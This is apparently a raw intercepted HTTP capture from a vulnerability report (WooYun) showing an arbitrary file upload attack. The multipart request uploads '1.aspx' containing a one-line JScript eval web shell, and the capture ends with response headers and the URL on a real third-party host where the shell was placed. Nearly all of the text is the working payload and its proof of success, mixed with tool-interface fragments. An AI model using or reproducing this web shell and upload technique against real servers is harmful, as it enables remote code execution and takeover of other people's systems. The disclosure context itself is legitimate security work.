 ------------gL6Ij5ei4gL6ei4cH2Ij5KM7GI3GI3
Content-Disposition: form-data; name="Filename"
1.rar
------------gL6Ij5ei4gL6ei4cH2Ij5KM7GI3GI3
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%><%eval(Request.Item["1"],"unsafe");%>
+ < > 0 matc
response
raw headers hex
X-Varnish: 1842494830
Age: 0
Via: 1.1 varnish
Connection: close
x-hits: 0
X-Cache: MISS cqtel-bbs
http://f6.c.hjfile.cn/public/upload/201504/8442b5a8-0576-4c7a-9675-e207d85800a2.aspx
www.wooyun.org
+ < > 0 matc
done length: 429 (46 m